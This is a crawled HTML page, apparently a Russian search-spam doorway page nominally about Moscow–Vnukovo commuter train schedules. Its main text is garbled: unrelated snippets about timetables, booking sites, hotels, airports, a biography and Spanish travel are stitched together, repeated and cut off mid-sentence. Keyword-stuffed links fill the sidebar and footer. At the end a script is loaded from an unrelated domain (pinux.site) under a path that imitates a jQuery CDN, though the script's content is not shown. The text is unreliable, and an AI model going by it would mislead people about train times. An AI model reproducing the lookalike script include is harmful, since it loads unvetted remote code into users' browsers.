

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieyeetha.gpuopenanalytics.com/vqbw3-moskva-vnukovo-raspisanie-elektrichek.html
body_size: 3380
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Москва внуково расписание электричек - lieyeetha.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieyeetha.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Москва внуково расписание электричек</h2>
                            </header>
                            <p>С 1 по 9 апреля 2019 года существенно изменится расписание электричек Рязанского региона в связи с работами на ст.Рязань-1 и перегоне Рязань-1 - Лесок. 1. Большинство электричек Рязань - Узуново с 1 по 3 апреля и все. Москва расписание поездов и электричек на 2019 г. Со станции ⚡ Москва отправляется – 388 поездов дальнего следования, 1935 пригородных поездов и электричек. Расписание электричек Киевского вокзала Москвы 2019 г., Киевское направление. Карта-схема Киевского вокзала (направления). Телефон справочной Киевского вокзала. Расписание движения поездов пригородного сообщения. В данный момент расписание электричек станции Москва содержит 3020 электропоездов(пригородных поездов): из них 1611 рейсов ежедневно отправляются со станции Москва и 1409 рейсов только по некоторым дням. Расписание движения самолётов, поездов, электричек и автобусов. На сервисе Яндекс.Расписания можно строить маршруты по всему миру — на самолётах, поездах, электричках, автобусах и другом транспорте. Расписание электричек Москва - Малоярославец, размещенное на сайте, может не содержать текущих изменений. Москва расписание электричек на 2019 г. Со станции ⚡ Москва отправляется – 1935 пригородных поездов и электричек. Расписание с изменениями на сегодня, завтра и любую дату. Туту расписание электричек Горьковского направления сегодня и в ближайшие дни. 
На Туту Мск Ру подробное и полное расписание электричек Ярославского направления со всеми остановками, актуальными изменениями на текущие сутки, описанием. На нашем сайте Вы найдете актуальную информацию о ближайших рейсах маршруток расписание расписание Тула-Москва и подробное расписание маршруток Тула-Москва. Расписание электричек всех вокзалов Москвы 2019. Расписание пригородных поездов. Расписание электричек Киевского вокзала Москвы 2019 г., Киевское направление. Карта-схема. Москва расписание поездов и электричек на 2019 г. Со станции ⚡ Москва отправляется. Расписание движения самолётов, поездов, электричек и автобусов. На сервисе Яндекс. 
В данный момент расписание электричек станции Москва содержит 3020 электропоездов. Расписание электричек Москва - Малоярославец, все электрички по маршруту Москва. Москва расписание электричек на 2019 г. Со станции ⚡ Москва отправляется Туту расписание электричек Горьковского направления сегодня и в ближайшие дни. На Туту Мск Ру подробное и полное расписание электричек Ярославского направления со всеми. На нашем сайте Вы найдете актуальную информацию о ближайших рейсах маршруток расписание. 
Преимущества месторасположения Внуково, удаленность от столицы, история образования. Рус-отель - приглашаем воспользоваться недорогим сервисом доступной гостиницы в Москве. Гости столицы, попав в город впервые, не слишком хорошо ориентируются в нем. Когда они. Москва — столица Российской Федерации, один из крупнейших городов мира. Москва — один. В статье даются подробные инструкции о том, как доехать из Москвы до аэропорта Домодедово. Как добраться из Шереметьево в Домодедово быстро, комфортно и дешево. Маршрут следования. Макси́м Станисла́вович Ликсу́тов (р. 19 июня 1976, Локса, Эстонская ССР, СССР) — российский. Официальный сайт ИД Вико Плюс  Еженедельные печатные издания: газеты Рекламная. Самый полный путеводитель по организации самостоятельного отдыха в Испании: от выбора. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vqbw3-shema-strg5653.html">Схема strg5653</a></li>
                                <li><a href="vqbw3-drayver-dlya-modema-bilayn-zte-mf823.html">Драйвер для модема билайн zte mf823</a></li>
                                <li><a href="vqbw3-poddelnyy-zvonok.html">Поддельный звонок</a></li>
                                <li><a href="vqbw3-obrazec-scheta-dlya-restorana.html">Образец счета для ресторана</a></li>
                                <li><a href="vqbw3-znaesh-tak-hochetsya-zhit-torrent.html">Знаешь так хочется жить торрент</a></li>
                                <li><a href="vqbw3-ddt-rodina-rington.html">Ддт родина рингтон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-kompani-of-hiros-2-skachat.html">Компани оф хирос 2 скачать</a></li>
                                            <li><a href="vqbw3-trudovoy-dogovor-na-odnom-liste-skachat.html">Трудовой договор на одном листе скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-nasha-istoriya-film-1984.html">Наша история фильм 1984</a></li>
                                            <li><a href="vqbw3-nensi-dryu-tayna-zagadochnoy-lestnicy-skachat-knigu.html">Нэнси дрю тайна загадочной лестницы скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-skachat-oblivion-mod-menedzher.html">Скачать обливион мод менеджер</a></li>
                                            <li><a href="vqbw3-skachat-duolingo-na-kompyuter.html">Скачать дуолинго на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-kratkoe-soderzhanie-oshibka-mihalkov.html">Краткое содержание ошибка михалков</a></li>
                                            <li><a href="vqbw3-bolek-i-lelek-na-dikom-zapade.html">Болек и лелек на диком западе</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
